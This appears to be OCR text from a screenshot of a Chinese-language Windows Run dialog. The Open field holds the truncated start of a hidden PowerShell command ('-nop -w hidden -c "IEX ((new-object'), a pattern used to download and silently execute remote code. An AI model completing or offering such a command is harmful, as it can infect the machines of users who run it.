 运行
Windows 将根据您所输入的名称，为您打开相应的程序、文
件夹、文档或 Internet 资源。
打开(O): powershell.exe -nop -w hidden -c "IEX ((new-object
确定 取消 浏览(B)...